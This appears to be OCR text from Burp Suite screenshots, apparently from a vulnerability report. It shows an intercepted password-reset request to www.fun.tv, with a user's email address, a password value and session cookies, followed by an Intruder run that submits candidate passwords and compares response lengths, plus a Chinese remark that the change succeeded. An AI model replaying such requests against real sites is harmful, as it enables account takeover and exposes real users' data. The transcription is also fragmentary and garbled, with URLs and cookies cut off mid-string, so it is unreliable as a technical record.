 Intercept History Options
Request to http://www.fun.tv:80 [220.181.167.6]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-type: application/x-www-form-urlencoded
Accept: */*
Referer:
http://www.fun.tv/account/password/setbyemail?link=BDdbYgcyXDtSa1
W2oHblxjUjNVMVM1UmhWNlQwVmNfNVppCicGYwd5ACZXZlZwWWoDbgBgBGAKMFcxB
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: padTagClose=0; fck=14260661473541a; _firstreg=200___http%
pvsid_cunv=1; _m_session=1426068081; _m_maxsize=0; olduser=142606
_pvlog=%5B%5B%22pgclick%22%2C%7B%22rprotocol%22%3A%224%22%2C%22cl
22%2C%22userid%22%3A%220%22%2C%22fpc%22%3A%22%22%2C%22version%22%
-f770-90b8-c3406cfc20fa%22%2C%22config%22%3A%22account_password%2
2Fsetbyemail%253Flink%253DBDdbYgcyXDtSa1U%25252BUzFSb1Y4VDdWZV81W
lQwVmNfNVppCicGYwd5ACZXZlZwWWoDbgBgBGAKMFcxB3lGZgg0ATYDeFs6UnlEJF
A%252F%252Fmail.qq.com%252Fcgi-bin%252Fmail_spam%253Faction%253Dc
%252Fsetbyemail%253Flink%253DBDdbYgcyXDtSa1U%2525252BUzFSb1Y4VDdW
UmhWNlQwVmNfNVppCicGYwd5ACZXZlZwWWoDbgBgBGAKMFcxB3lGZgg0ATYDeFs6U
g4FKOjpQBVGjghF53%2526spam%253D0%22%2C%22channelid%22%3A%22%22%2C
C%22screenh%22%3A%22768%22%2C%22browserw%22%3A%221349%22%2C%22bro
5%22%2C%22pagepx%22%3A%22-92%22%2C%22pagepy%22%3A%22445%22%2C%22e
%2C%22website%22%5D%5D
user_name=2780253779@qq.com&passwd=6b05bbe0a56929c&verifypass=6b0
? < + > Type a search term
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec Timeout Length P grep Comment
0 200 0 479 baseline request
1 66555111 200 0 479
2 66003111 200 0 479
3 66661111 200 0 479
5 222222 200 0 479
已修改成功的
8 hello 200 0 479
10 fengxing 200 0 479
6 woaini 200 0 525
7 iloveyou 200 0 525
9 nihao 200 0 525
Request Response
Raw Params Headers Hex
POST /account/password/set?isajax=1 HTTP/1.1
Host: www.fun.tv
Proxy-Connection: keep-alive
? < + > Type a search term
Finished